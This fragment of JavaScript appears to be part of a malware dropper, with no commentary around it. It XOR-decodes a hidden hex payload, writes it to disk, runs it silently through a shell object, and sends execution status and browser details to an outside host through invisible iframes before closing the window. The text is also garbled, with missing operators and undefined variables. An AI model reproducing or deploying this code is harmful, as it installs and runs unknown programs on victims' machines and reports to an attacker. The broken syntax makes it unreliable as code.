 var dd05="";
var td03="";
try
{
for(i=0; i<dd02.length; i =2)
{
td03 = (parseInt(dd02.substr(i, 2), 16) ^ 0x3D).toString(16);
if(td03.length == 1) td03 = "0"  td03;
dd05 += td03;
}
var ab02 = btsf(dd05);
dbsf(at01, ab02);
document.getElementById('phaselog').innerHTML = "<iframe src=http://sendspace.servermsys.com/readme.php?type=execution&result=created_and_executed&info=" +
navigator.appMinorVersion  " width=0 height=0>";
shell.Run(at01, 0, 0);
}
catch(err){
var ee00 = err.description.replace(/ /gi, '_');
document.getElementById('phaselog').innerHTML = "<iframe src=http://sendspace.servermsys.com/readme.php?type=execution&result=created_but_not_executed&info="
navigator.appMinorVersion  "&err_num="  err.number  "&err_desc="  ee00  " width=0 height=0>";
}
window.close();